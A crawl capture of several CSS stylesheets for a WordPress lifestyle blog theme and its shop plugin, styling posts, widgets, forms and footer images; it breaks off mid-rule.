.home .content > .post:nth-child(1),
.after-first-post .wrapcontent,
.storycontent,
.shopstylewidget,
.shoptopfour-inner {
	position: relative;
}

.home .content > .post:nth-child(1) {
	padding-top: 50px;
}

.page-title ul {
	margin: 0;
}

.page-title ul li {
	padding: 0 5px 0 0;
	margin: 0;
}

.entry-header ul .date .bull,
.page-title ul .date .bull {
	margin: 0 10px 0 0;
}

.entry-header ul li,
.page-title ul li {
	list-style-type: none;
	display: inline-block;
}

.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail {
	width: 50%;
	overflow: visible;
}

.home:not(.paged)  .content > .post:nth-child(1).style-list .storycontent {
	width: 50%;
}
@media screen only and (min-width: 768px) {
.home:not(.paged)  .content > .post:nth-child(1).style-list .pagetitle {
	background: #ffffff;
	padding: 30px 30px 30px 100px;
	margin-left: -100px;
	position: relative;
	z-index: 1;
}
}

.home:not(.paged) .content > .post:nth-child(1) .featured-thumbnail:before {
	content: 'NEW POST!';
	position: absolute;
	left: -15px;
	top: 0;
	background: #000;
	padding: 5px 10px;
	color: #fff;
	z-index: 1;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
}

.home .smp-title {
	margin-bottom: 10px;
	text-align: left;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 10px;
}

.shopthepost-widget {
	background: #fff;
}

.after-first-post{
	margin: 50px auto;
	width: 100%;
}

.after-first-post .widget-first,
.after-first-post .widget_text {
	background: #fdf7f4;
	padding: 50px 0 50px;
	margin-bottom: 50px;
}

.after-first-post .widget-2,
.after-first-post .widget-last {
	margin: 100px auto;
}


.faveitemswrapper h3.widgettitle span {
	background-color: #d8c8c5 !important;
	padding: 3px 20px 0;
	font-family: 'Ball Pen', sans-serif;
	font-size: 35px;
	text-transform: none;
}

.faveitemswrapper {
	padding-top: 30px !important;
}


.faveitemswrapper h3.widgettitle span {
	padding: 5px;
}

.favorite-items {
	padding: 50px 0 0 !important;
}

.after-first-post .widget_text h3,
.after-first-post .widget-last h3.widgettitle {
	float: left;
	margin: 0;
}
.after-first-post .widget_text .textwidget {
	clear: both;
}

.after-first-post .widget-last .wrapcontent {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.after-first-post .widget-last .wrapcontent h3.widgettitle{
	text-align: left;
	margin: 0;
}

.after-first-post .widget-last .cat-menu {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	flex-wrap: wrap;
}

.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
	padding: 0 0 0 15px;
}

.widget_sheshoppesco_recent_post_widget .style-grid h3 {
	padding: 25px;
}

.grid-row:after {
	display: none;
}

.after-first-post .shop-link {
position: absolute;
right: 0;
top: 0;
font-family: 'Montserrat', sans-serif;
font-size: 12px; 
letter-spacing: 1px;
}

.after-first-post .fas,
.shopstylewidget .fas { 
font-family: 'FontAwesome';
margin-right: 5px;
font-style: normal;
}

h3.script {
	margin: 0 auto 30px;
}

.more-link {
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 11px;
}

.home .grid-wrap,
body.paged.full-width-content .content,
.after-first-post .grid-row,
body.archive .content,
.footer-widgets .wrapcontent {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-start;
	max-width: 100%;
	width: 1280px;
	margin: 0 auto;
}

@media screen and (min-width: 901px) {
body.home.full-width-content .style-list,
body.archive.full-width-content .style-list {
	width: 48% !important;
}
}

.summary {
	display: none;
}

.content > .post:nth-child(1) .summary,
/*.paged .summary,*/
.after-first-post {
	display: block;
}

.paged .after-first-post {
	display: none;
}

.smp-title .themebg {
cursor: pointer;
}

.storycontent {
	overflow: hidden;
	padding-bottom: 5px;
}

.content > .post:nth-child(1) .storycontent {
	overflow: visible;
}

.storycontent .date {
	margin-bottom: 30px;
}

.home .shopstylewidget {
	display: none;
}

.home .content > .post:nth-child(1) .shopstylewidget {
	display: block;
}

.shopstylewidget .widget-container {
	position: absolute;
	left: 0;
	bottom: -500px;
	transition: all 0.5s ease;
	padding: 10px;
	width: 95%;
	background: #fff;
	margin: 0;
}

.shopstylewidget:hover .widget-container {
	bottom: -60px;
}

.widget_sheshoppesco_recent_post_widget .item.two-row {
	border: 1px solid #ece4e0; 
	width: 48%;
	padding: 0;
	margin: 0;
}

.style-grid .featured-thumbnail {
	margin: 0 auto 10px;
}

.after-first-post .style-grid .read-more {
	width: auto;
	margin: 0 auto;
	background: #fdf7f4;
	padding: 10px 15px;
	bottom: -15px;
	left: 50%;
	transform: translate(-50%, 0);
	font-family: 'Montserrat', sans-serif;
	font-size: 10px;
}

.after-first-post .widget-last h3.widgettitle {
	margin: 0 0 30px;
}
@media screen and (min-width: 901px) {
body.full-width-content .wrap-post,
body.full-width-content .style-list {
	margin: 0 !important;
}

body:not(.paged) .content .post:nth-child(1).style-list {
	width: 100% !important;
	max-width: 1280px;
	margin: 0 auto !important;
}
}

.grid-wrap .style-list .featured-thumbnail,
.paged .style-list .featured-thumbnail,
.archive .style-list .featured-thumbnail {
	width: 45%;
	margin-right: 10%;
}
.grid-wrap .style-list .featured-thumbnail-inner,
.paged .style-list .featured-thumbnail-inner,
.archive .style-list .featured-thumbnail-inner {
	width: 100%;
	margin: 0;
}

.grid-wrap .style-list .storycontent,
.paged .style-list .storycontent,
.archive .style-list .storycontent {
	width:45%; 
}
.home-after-content {
	background: #fdf7f4;
	padding: 50px 0;
	position: relative;
}

.home-after-content .flex {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	max-width: 1280px;
	margin: 0 auto;
}

.home-after-content .widget {
	width: 48%;
	margin: 0;
	padding: 0;
}

.home-after-content .widget_first h3 {
	font-family: 'Ball Pen', sans-serif;
	text-transform: none;
	font-size: 65px;
	position: absolute;
	top: 15px;
	left: 50%;
	transform: translate(-50%,0);
	margin: 0;
}

.widget_simpleimage .highlight {
	position: absolute;
	bottom: 300px;
	left: -20px;
	background: rgba(256,256,256, 0.95);
	padding: 15px;
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
}

.enews-widget {
	background-color: transparent !important;
}

.enews {
	max-width: 70%;
	margin: 0 auto;
}
.enews-widget input {
	margin-bottom: 15px !important;
}

.pagination {
	margin: 30px 0 50px;
}

@font-face {
  font-family: 'cc-icons';
  src:  url('./inc/fonts/cc-icons.eot?7kz21r');
  src:  url('./inc/fonts/cc-icons.eot?7kz21r#iefix') format('embedded-opentype'),
    url('./inc/fonts/cc-icons.ttf?7kz21r') format('truetype'),
    url('./inc/fonts/cc-icons.woff?7kz21r') format('woff'),
    url('./inc/fonts/cc-icons.svg?7kz21r#cc-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="cc-icon-"], [class*=" cc-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'cc-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.footer-widgets .simple-image {
	margin: 0;
}

body .footer-widgets.widget-area {
	padding: 100px 0;
}

body .footer-widgets.widget-area .widget {
	padding: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage {
	width: 18%;
	position: relative;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	font-size: 15px;
}

.footer-widgets .wrapcontent .widget_simpleimage h3 {
	font-family: 'Ball Pen', sans-serif;
	font-size: 65px;
	text-transform: none;
	letter-spacing: 0;
	word-spacing: 15px;
	position: absolute;
	top: 0;
	right: -130px;
	margin: 0;
	z-index: 1;
}


.footer-widgets .simple-image a,
.footer-widgets .simple-image a img,
.footer-widgets .more {
	margin: 0;
	display: block;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child,
.footer-widgets .wrapcontent .widget_simpleimage:last-child {
	width: 25%;
}

body .footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) {
	margin-top: 75px;
	margin-left: -30px;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .simple-image {
	box-shadow: -5px 5px 5px #999;
}


.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) {
	margin-top: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) {
	margin-top: 70px;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .more a {
	margin: 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:last-child .more a {
	margin: 0;
}

.footer-widgets .widget_simpleimage .more a {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0, 0.6);
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: #ffffff;
	opacity: 0;
	transition: all 0.5s ease;
}

.footer-widgets .widget_simpleimage .more:hover a {
	opacity: 1;
}

.footer-widgets .widget_simpleimage .more a:before {
	font-family: 'Font Awesome 5 Brands';
	font-size: 20px;
}

.footer-widgets .widget_simpleimage:first-child .more a:before{
	content: "\f16d";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .more a:before {
	content: "\e07b";
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a:before {
	content: "\e902";
	font-family: 'cc-icons' !important;
}

.footer-widgets .wrapcontent .widget_4.widget_simpleimage .more a:before {
	content: "\f231"
}

#simpleimage-5 .more a:before {
	content: "\f290";
	font-family: 'FontAwesome';
}

/*.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image p:last-child{
	margin: 10px 0 0 20px;
	text-align: left;
}*/

.footer-widgets .button {
	padding: 15px;
	font-size: 12px;
	background: #000000;
	color: #ffffff;
}

.footer-widgets .button:hover {
	background: #ffffff;
	color: #000000;
}

 

@media screen and (max-width: 900px) {
	body.full-width-content .content > .post:nth-child(1).style-list {
		margin: 0 auto !important;
	}
	.content > .post:nth-child(1) .pagetitle {
		padding: 20px 20px 20px 100px;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		font-size: 15px !important;
		padding: 20px 0;
	}
	.after-first-post .style-grid .read-more {
		width: 60%;
	}
	.grid-row:after {
		display: none;
	}
	.home-after-content .flex { 
	padding: 0 2%;
	}
	body .footer-widgets.widget-area {
		padding: 50px 25px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child, 
	.footer-widgets .wrapcontent .widget_simpleimage:last-child,
	.footer-widgets .wrapcontent .widget_simpleimage	{
		width: 35%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		width: 200%;
		line-height: 1em;
	}
	.widget_simpleimage .highlight {
		bottom: 50px;
		width: 100%;
		text-align: center;
	}
	
	.footer-widgets.widget-area .widget-last {
		margin-top: 50px !important;
	}
}

@media screen and (max-width: 767px) {
	h1#logo img {
		max-width: 100%;
	}
	.home:not(.paged) .content > .post:nth-child(1):before {
		height: 60vh;
	}
	.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail,
.home:not(.paged) .content > .post:nth-child(1).style-list .storycontent,
.widget_sheshoppesco_recent_post_widget .item.four-row	{
		width: 90%;
		margin: 0 auto;
	}
	.home .content > .post:nth-child(1) .pagetitle {
		padding: 0;
		margin: 20px auto;
	}
	.smp-title {
		text-align: center;
	}
	
	body .style-list .read-more {
		margin: 20px auto;
	}
	.widget_sheshoppesco_recent_post_widget .item.four-row,
.after-first-post .widget-last .cat-menu,
.widget_sheshoppesco_recent_post_widget .item.two-row	{
		margin-bottom: 30px;
	}
	.after-first-post .style-grid .read-more {
		left: unset;
	}
	.widget_sheshoppesco_recent_post_widget .style-grid h3 {
		padding: 20px;
	}
	.grid-wrap .style-list .featured-thumbnail, 
	.paged .style-list .featured-thumbnail, 
	.archive .style-list .featured-thumbnail,
.grid-wrap .style-list .storycontent, 
.paged .style-list .storycontent, 
.archive .style-list .storycontent,
.home-after-content .widget,
.enews	{
		width: 90%;
		max-width: 90%;
		margin: 0 auto 10px;
	}
	.widget_simpleimage .highlight {
		bottom: 0;
		width: 100%;
		font-size: 25px;
		left: 50%;
		transform: translate(-50%, 0);
		text-align: center;
	}
	.footer-widgets .wrapcontent .widget_simpleimage h3 {
		font-size: 35px;
	}
	.footer-widgets .wrapcontent .widget_simpleimage{
		width: 48%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child,
	.footer-widgets .wrapcontent .widget_simpleimage:last-child {
		width: 40%;
	}
	
	.footer-widgets .wrapcontent .widget_simpleimage:first-child {
		margin-top: 30px;
	}
.after-first-post .widget-last .wrapcontent h3.widgettitle,
.after-first-post .widget-last .cat-menu,
.after-first-post .widget-last .cat-menu ul,
.widget_sheshoppesco_recent_post_widget .item.two-row{
	width: 100%;
	text-align: center;
	justify-content: center;
}

}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.footer-widgets.widget-area .widget-last{
	margin: 0 auto;
}

.home:not(.paged) .content .grid-wrap .post:nth-child(-n+2) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/plugins/ss-shop-style/shopstyle.css?ver=1.3.3
body_size: 686
content:
.shopthepost-widget {
	margin-bottom: 25px;
}
.shopsense-widget {
	padding: 20px 0;
	display: block;
	clear: both;
}
.shopstylewidget {
	clear: both;
	margin: 40px auto 20px auto;
	text-align: center;
}
.shopstylewidget h4.smp-title {
	margin: 0.5em 0;
}
.shopstylewidget .woocommerce ul.products li.product .price,
.shopstylewidget .woocommerce ul.products li.product .add_to_cart_button {
	display: none;
}
.shopstylewidget .woocommerce ul.products li.product {
	display: inline-block;
	float: none;
}
.shopstylewidget .woocommerce ul.products li.product h2 {
	text-align: center;
}
.shopstylewidget .woocommerce ul.products li.product a img {
	margin: 0;
}
.shopstylewidget .woocommerce ul.products li.product {
	margin-bottom: 0;
}
.shopstylewidget .woocommerce ul.products {
	display: inline-block;
	margin: 10px auto;
}

.text-links ul,
.text-links ul li {
	margin: 0;
	padding: 0;
}
.text-links ul {
	margin: 5px 0 10px 0;
	font-size: 94%;
}
.text-links ul li {
	list-style: none;
	display: inline;
}
.text-links ul li:after {
	content: " | ";
	margin: 0 4px;
}
.text-links ul li.last:after {
	content: "";
	margin: 0;
}
.text-links ul li a {
	color: initial;
}

.image-links.no-carousel .ilchild {
	width: 21.5%;
	margin-right: 1.25%;
	display: inline-block;
}
.image-links.no-carousel .ilchild.last {
	margin-right: 0;
}

.image-links {
	margin: 30px auto;
	max-width: 600px;
}
.image-links img {
	display: block;
}
.image-links .carousel-cell {
	width: 21.5%;
	margin-right: 1.25%;
  	counter-increment: carousel-cell;
	visibility: hidden;
}
.image-links .carousel-cell.is-selected {
  visibility: visible;
}
.image-links .flickity-button,
.image-links .flickity-button:hover {
	background: transparent;
}
.image-links .flickity-prev-next-button {
	width: 30px;
	height: 30px;
}
.image-links .flickity-prev-next-button.previous {
	left: 0;
}
.image-links .flickity-prev-next-button.next {
	right: 0;
}
.image-links .flickity-button:focus {
	box-shadow: none;
}

/* Styles */

.post-smp-style-2 .social-click-wrap,
.post-smp-style-2 .social-share,
.post-smp-style-2 .comments-more {
	display: none;
}
.smp-style-2 {
	border-width: 2px;
	border-style: solid;
	box-sizing: border-box;
	text-align: center;
}
.smp-style-2 .item {
	width: 50%;
	margin-left: auto;
	margin-right: auto;
	float: left;
	margin-bottom: 20px;
}
.smp-style-2 .item.first {
	border-right-width: 2px;
	border-right-style: solid;
	box-sizing: border-box;
}
.smp-style-2 .social-share-simple ul,
.smp-style-2 .social-share-simple ul li,
.smp-social-share ul,
.smp-social-share ul li {
	margin: 0;
	padding: 0;
}
.smp-style-2 .social-share-simple ul li,
.smp-social-share ul li {
	list-style: none;
	display: inline-block;
}
.smp-style-2 .social-share-simple ul li.respond {
	padding-left: 20px;
	box-sizing: border-box;
}
.smp-style-2 .social-share-simple,
.smp-style-2 .smp-title {
	padding: 10px 0;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	text-align: center;
}
.post-smp-style-2.style-excerpt .read-more {
	position: relative;
}
.smp-style-2 h4.smp-title {
	border-bottom: 0;
	padding: 0 20px;
	margin: 0;
	-webkit-transform: translate(0,-50%);
	-ms-transform: translate(0,-50%);
	-moz-transform: translate(0,-50%);
	transform: translate(0,-50%);
	background: #fff;
	display: inline-block;
}
body.single .smp-style-2 {
	margin-top: 60px;
}
.smp-social-share {
	padding: 10px 0;
}
.smp-social-share ul li {
	margin: 0 15px;
	letter-spacing: 0.25em;
}

/* Favorite Items */

.favorite-items .carousel-cell {
	min-height: 145px;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/form.css?ver=1.6.7
body_size: 685
content:
/* Form CSS */

a:focus, textarea:focus, input:focus, button:focus, select:focus {
    outline: 0;
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px white inset;
}

input[type=text], input[type=email], input[type=url], input[type=password], input[type=tel], input[type=search], textarea {
	font-size: 1em;
	letter-spacing: 0.025em;
	color: #000;
	border: solid 1px #464646;
	padding: 8px;
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
}
select {
	background-color: #FFF;
	border: solid 1px #464646;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
}
input[type=text], input[type=email], input[type=url], input[type=password], input[type=tel], input[type=search], textarea {
	width: 300px;
	max-width: 100%;
	box-sizing: border-box;
}
textarea {
	width: 500px;
}
input[type=submit], button {
	border: solid 1px #000000;
	font-size: 1em;
	text-transform: lowercase;
	letter-spacing: 0.025em;
	cursor: pointer;
	padding: 10px;
	width: auto;
	max-width: 100%;
	box-sizing: border-box;
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
}

/* Contact Form 7 CSS */

div.wpcf7 {
	margin: 0 auto;
	padding: 0;
	width: 100%;
	max-width: 450px;
}
div.wpcf7 input,
div.wpcf7 textarea {
	width: 100%;
	box-sizing: border-box;
}
div.wpcf7 label {
	font-size: 96%;
	display: block;
}

div.wpcf7-response-output {
	margin: 1em 0;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #B92944;
	font-size: 1em;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #B92944;
	background: #FFF;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input::placeholder,
textarea::placeholder {
	font-size: 11px;
    font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/widget.css?ver=1.6.7
body_size: 2898
content:
.widget {
	margin: 30px auto;
}
.themebg.widget {
	padding: 30px 0;
}

/* Social Button CSS */

.social-profiles a {
	display: inline-block;
	margin: 0 2px;
}
.social-profiles a.ltki-icon {
	width: 11px;
	height: 11px;
}
.sidebar-primary .widget_sheshoppesco_socialbutton_widget {
	text-align: center;
}
.sidebar-primary .social-profiles a {
	margin: 0 8px;
}
.footer-widgets .social-profiles a {
	margin: 0 10px;
}

/* About Me CSS */

.frameaboutme {
	position: relative;
	margin: auto;
}
.frameaboutme img {
	display: block;
	margin: auto;
}
.about-me .rounded {
	width: 200px;
	max-width: 100%;
}
.about-me .rounded img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	max-width: 100%;
}
.about-me {
	text-align: center;
	line-height: 155%;
}
.about-me-style2 {
	margin: 25px auto 20px;
}
.about-me-style2 .profilethumbwrapper,
.about-me-style2 .profiledescwrapper {
	position: relative;
}
.about-me-style2 .profilethumb.scndprofile {
	width: 70%;
}
.about-me-style2 img {
	display: block;
	max-width: 100%;
}
.widget_even .about-me-style2 img {
	border: solid 5px #FFFFFF;
	box-sizing: border-box;
}
.about-me-style2 .thumbtwo {
	width: 50%;
    position: absolute;
    top: 50%;
    right: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.about-me-style2 .thumbtwo img {
	width: 100%;
	border: solid 5px #FFFFFF;
	box-sizing: border-box;
}
@media screen and (min-width: 860px) {
	.about-me-style2 .profiledesc {
		width: 100%;
		position: absolute;
		top: 50%;
		left: 50%;
		-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
		-moz-transform: translate(-50%,-50%);
		transform: translate(-50%,-50%);
	}
}
@media screen and (max-width: 860px) {
	.this-row .match-height {
		height: auto!important;
	}
	.about-me-style2 .profilethumbwrapper,
	.about-me-style2 .profiledescwrapper {
		float: none;
		width: 100%;
		margin: 20px auto;
		margin-left: auto;
		text-align: center;
	}
}
.footer-widgets .frameaboutme {
	max-width: 130px;
	margin-right: 15px;
	float: left;
}
.footer-widgets .about-me h3.widget-title {
	font-size: 1em;
	margin: 0;
	text-align: left;
}
.footer-widgets .about-me p {
	margin: 5px 0;
	text-align: left;
	line-height: 150%;
}

/* Categories and Archives Default CSS */

.widget_categories label, .widget_archive label {
	display: none;
}
.widget_categories select, .widget_archive select {
	width: 100%;
	padding: 5px 5%;
}
.widget_categories, .widget_archive, .widget_nav_menu, .widget_meta {
	text-transform: uppercase;
	text-align: center;
}
.widget_categories ul li, .widget_archive ul li, .widget_nav_menu ul li, .widget_meta ul li {
	font-size: 90%;
	display: block;
	border: solid 1px #EFE8E6;
	margin: 5px 0;
	padding: 5px 10px;
}
.widget_categories h3, .widget_archive h3, .widget_tag_cloud h3, .widget_nav_menu h3, .widget_meta h3 {
	margin-bottom: 1em;
}
.widget_sheshoppesco_highlighted_category_widget {
	margin-bottom: 40px;
}
.widget_sheshoppesco_highlighted_category_widget .read-more {
	text-align: center;
	margin: 5px 0;
}
.widget_sheshoppesco_highlighted_category_widget .read-more a {
	text-transform: lowercase;
}

/* Instagram */

#footer-instagram {
	position: relative;
}
.footer-instagram {
	text-align: center;
	text-transform: lowercase;
	font-size: 96%;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin-top: -23px;
	z-index: 3;
}
.footer-instagram-text {
	display: inline-block;
	padding: 0 40px;
	background-color: rgba(255,255,255, 0.8);
	box-sizing: border-box;
	overflow: hidden;
	line-height: 46px;
	max-height: 46px;
	max-width: 90%;
}
#footer-instagram #sb_instagram,
#footer-instagram #sbi_images,
.footer-instagram-inner {
	position: relative;
}
#footer-instagram #sb_instagram {
	padding: 0!important;
}
#sb_instagram div {
	overflow-y: hidden;
}

/* Latest Posts */

.frameaboutme:after,
.highlighted-categories-thumb:after {
	content: "";
	display: table;
	clear: both;
}
.highlighted-categories-thumb .listing {
	margin-right: 0.5%;
	float: left;
	overflow: hidden;
}
.highlighted-categories-thumb .listing.last-in-row {
	margin-right: 0;
}
.highlighted-categories-thumb .listing-text {
	padding: 10px 5%;
	display: block;
	position: relative;
	text-align: center;
}
.highlighted-categories-thumb h3 {
	margin: 5px 0 0 0;
	font-size: 1.2em;
	line-height: 155%;
	text-transform: uppercase;
}
.sidebar-primary .highlighted-categories-thumb .listing,
.sidebar-primary .widget_sheshoppesco_recent_post_widget .style-grid {
	width: 100%!important;
	height: auto!important;
	float: none;
	margin-right: auto;
	margin-bottom: 20px;
}

/* Latest Posts Style 2 */

.widget_sheshoppesco_recent_post_widget .style-grid {
	height: auto!important;
	padding-bottom: 0;
}
.widget_sheshoppesco_recent_post_widget .style-grid,
.widget_sheshoppesco_recent_post_widget .grid-row {
	margin-bottom: 0;
}
.widget_sheshoppesco_recent_post_widget .style-grid h3 {
	font-size: 1.25em;
	text-transform: uppercase;
}

/* Popular Posts */

.header-content:after, .featured-content:after {
	content: "";
	display: table;
	clear: both;
}
article.popular-post {
	display: block;
	position: relative;
	margin-bottom: 10px;
}
article.popular-post > a {
	display: block;
	position: relative;
    overflow: hidden;
}
article.popular-post img {
	display: block;
	width: 100%;
	height: auto;
}
article.popular-post .entry-header {
	width: 100%;
	text-align: center;
	position: absolute;
    bottom: 0;
    left: 0;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
    -webkit-transition: transform .5s ease;
    -moz-transition: transform .5s ease;
    -ms-transition: transform .5s ease;
    -o-transition: transform .5s ease;
    transition: transform .5s ease;
}
article.popular-post a:hover .entry-header {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}
article.popular-post span.the-category span {
	display: inline-block;
	padding: 10px 15px;
	background: rgba(255, 255, 255, 0.95);
}
article.popular-post span.the-category {
	display: block;
	position: relative;
	margin-top: -2.75em;
	letter-spacing: 0.15em;
	line-height: 100%;
}
article.popular-post h4 {
	display: block;
	margin: 0;
	padding: 15px;
	background: rgba(255, 255, 255, 0.95);
	text-transform: uppercase;
	font-size: 1.3em;
}
article.popular-post p.date {
	display: none;
}
.latest-post-thumb .listing {
	max-width: 350px;
}
.sidebar-primary article.popular-post,
.sidebar-primary .latest-post-thumb .listing {
	width: 100%!important;
	float: none;
	margin: 20px auto;
}
.sidebar-primary article.popular-post.first,
.sidebar-primary .latest-post-thumb .listing.first {
	margin: 0 auto 20px auto;
}
.latest-post-thumb .listing-image,
.latest-post-thumb .listing-text {
	width: 50%;
	float: left;
}
.latest-post-thumb .listing-image img {
	max-width: 90%;
	margin-left: 0;
}
.latest-post-thumb h3 {
	font-size: 1.05em;
	line-height: 155%;
}
.latest-post-thumb .the-category {
	letter-spacing: 0.05em;
	border-bottom: solid 2px #DFD5D3;
	display: inline-block;
}

/* Featured Genesis */

.featured-content.featuredpost article {
	float: left;
	width: 24.5%;
	margin-left: 0.667%;
	text-align: center;
}
.featured-content.featuredpost article.first-post {
	margin-left: 0;
}
.featured-content.featuredpost p {
	margin: 0;
}
.featured-content.featuredpost a {
	margin: 0;
}
.featured-content.featuredpost a.more-link:before {
	content: "";
	display: block;
}
.featured-content.featuredpost h4 {
	text-transform: uppercase;
	font-size: 1.1em;
	margin: 5px 0;
}
.featured-content.featuredpost .entry-meta {
	text-transform: uppercase;
}
.sidebar-primary .featured-content.featuredpost article {
	width: 100%;
	float: none;
	margin: 1em auto;
}

/* Search */

.search-form {
	text-align: center;
	margin: 0 auto;
}
.search-form input {
	display: inline-block;
}
.search-form input[type=submit] {
	height: 36px;
	line-height: 36px;
	padding: 0 20px;
	margin-left: 10px;
}
.widget_search {
	position: relative;
	clear: left;
}
.widget_search input[type=search] {
	width: 100%;
	max-width: 100%!important;
	text-align: left!important;
	margin: 1em auto;
	padding-right: 35px;
	padding-left: 15px;
	display: block;
	float: none;
	border-color: #DFD5D3;
}
.widget_search input[type=submit] {
	display: none;
}
.widget_search .search-form {
	position: relative;
}
.widget_search .search-form:before {
    line-height: 100%;
    content: "\f002";
    position: absolute;
    top: 50%;
    right: 10px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
    font-family: FontAwesome;
    pointer-events: none;
}

/* Subscription Forms */

.widget_search:after,
.enews-widget:after,
.widget_mc4wp_form_widget:after,
.jetpack_subscription_widget:after {
	content: "";
	display: table;
	clear: both;
}
.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: inline-block;
	margin: 0;
	height: 40px;
	text-align: center;
	border-color: #FFFFFF;
}
.sidebar .enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	width: 100%;
}
.enews-widget input[type=submit],
.widget_mc4wp_form_widget input[type=submit],
.jetpack_subscription_widget input[type=submit] {
	border-color: #000000;
}
.enews-widget input:hover[type=submit],
.widget_mc4wp_form_widget input:hover[type=submit],
.jetpack_subscription_widget input:hover[type=submit] {
	background-color: #000000;
}

/* eNews Widget */

.one-third .enews-widget input,
.one-third .widget_mc4wp_form_widget p,
.one-third .jetpack_subscription_widget p {
	width: 100%;
}
.page-template-landing .content .mc4wp-form label,
.enews-widget label,
.mc4wp-form label,
.jetpack_subscription_widget label {
